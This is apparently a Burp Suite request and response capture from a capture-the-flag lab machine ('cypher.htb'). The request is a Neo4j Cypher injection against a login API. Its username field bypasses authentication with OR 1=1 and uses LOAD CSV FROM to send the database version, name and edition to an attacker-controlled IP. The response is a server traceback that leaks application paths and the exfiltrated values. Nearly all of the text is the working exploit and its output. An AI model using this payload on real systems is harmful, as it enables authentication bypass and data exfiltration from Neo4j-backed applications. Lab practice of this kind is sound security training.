 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 249
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LOA
D CSV FROM 'http://10.10.16.37/?version='+version+'&name='+name+'&edition='+edition as l RETURN 0 as _0 //",
"password":"asdas"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 04 Mar 2025 22:33:39 GMT
4 Content-Length: 3252
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 142, in verify_creds
9 results = run_cypher(cypher)
10 File "/app/app.py", line 63, in run_cypher
11 return [r.data() for r in session.run(cypher)]
12 File "/app/app.py", line 63, in <listcomp>
13 return [r.data() for r in session.run(cypher)]
14 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 378, in __iter__
15 self._connection.fetch_message()
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
17 func(*args, **kwargs)
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
19 res = self._process_message(tag, fields)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
21 response.on_failure(summary_metadata or {
}
)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
23 raise Neo4jError.hydrate(**metadata)
24 neo4j.exceptions.ClientError: {
code: Neo.ClientError.Statement.ExternalResourceFailed
}
{
message: Invalid URL 'http://10.10.16.37/?version=5.24.1&name=Neo4j Kernel&edition=community': Illegal character
://10.10.16.37/?version=5.24.1&name=Neo4j Kernel&edition=community ()}
25
26 During handling of the above exception, another exception occurred:
27